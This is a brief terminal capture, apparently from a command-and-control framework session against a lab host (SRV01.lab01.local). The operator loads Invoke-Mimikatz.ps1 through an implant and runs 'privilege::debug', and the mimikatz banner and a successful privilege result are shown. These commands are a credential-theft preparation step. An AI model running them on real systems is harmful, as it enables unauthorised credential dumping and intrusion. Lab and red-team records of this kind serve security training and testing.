 [💀 bayefall (SRV01 | 2025-05-15-18-51-10*) ] > pwsh-import /home/p4p4/Desktop/Invoke-Mimikatz.ps1
[*] Ready to use pwsh-execute
[💀 bayefall (SRV01 | 2025-05-15-18-51-10*) ] > pwsh-execute Invoke-Mimikatz -Command "privilege::debug"
[Send ndigeul [190145] for bayefall SRV01@2025-05-15-18-51-10* to run pwsh-execute
[*] Got response on bayefall SRV01@2025-05-15-18-51-10*:
Hostname: SRV01.lab01.local / S-1-5-21-3264793976-670511315-3362676915
  .#####.   mimikatz 2.2.0 (x64) #19041 Jan 29 2023 07:49:10
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
[💀 bayefall (SRV01 | 2025-05-15-18-51-10*) ] >